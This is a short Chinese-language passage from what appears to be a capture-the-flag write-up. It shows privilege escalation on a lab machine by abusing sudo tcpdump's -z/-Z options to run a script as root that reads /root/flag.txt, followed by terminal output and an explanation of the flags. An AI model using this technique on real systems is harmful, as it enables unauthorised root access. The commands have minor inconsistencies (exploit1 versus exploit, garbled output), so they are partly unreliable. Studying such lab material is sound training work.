

#### 发现可以root权限执行tcpdump命令

创建攻击文件

#### touch /tmp/exploit1

写入shellcode

echo 'cat /root/flag.txt' > /tmp/exploit

赋予可执行权限

#### chmod +x /tmp/exploit

利用tcpdump执行任意命令

#### sudo tcpdump -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/exploit -Z root

然后就可以获得flag

```
webdeveloper@webdeveloper:~$ touch /tmp/exploit
webdeveloper@webdeveloper:~$ echo "cat /root/flag.txt" > /tmp/exploit
webdeveloper@webdeveloper:~$ chmod +x /tmp/exploit
webdeveloper@webdeveloper:~$ sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/exploit -Z root
dropped privs to root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
1 packet captured
17 packets received by filter
0 packets dropped by kernel
webdeveloper@webdeveloper:~$ /tmp/exploit: 1: /tmp/exploit: "cat: not found CSDN @QSJWCZ_LHQL
```

tcpdump命令详解:

-i eth0 从指定网卡捕获数据包

-w /dev/null 将捕获到的数据包输出到空设备(不输出数据包结果)

-z [command] 运行指定的命令

-Z [user] 指定用户执行命令

-G [rotate\_seconds] 每rotate\_seconds秒一次的频率执行-w指定的转储

-W [num] 指定抓包数量